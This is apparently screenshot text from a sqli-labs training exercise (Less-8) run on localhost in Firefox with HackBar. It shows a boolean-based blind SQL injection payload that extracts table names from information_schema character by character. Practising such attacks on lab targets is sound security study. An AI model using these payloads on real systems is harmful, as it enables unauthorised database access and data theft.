 127.0.0.1/sqli/Less-8/?id=1' and%20 ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),2,1))=1
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-8/?id=1' and  ascii(substr((select table_name from information_schema.tables where
table_schema='security' limit 3,1),2,1))=115--+
Post data Referer User Agent Cookies Add Header Clear All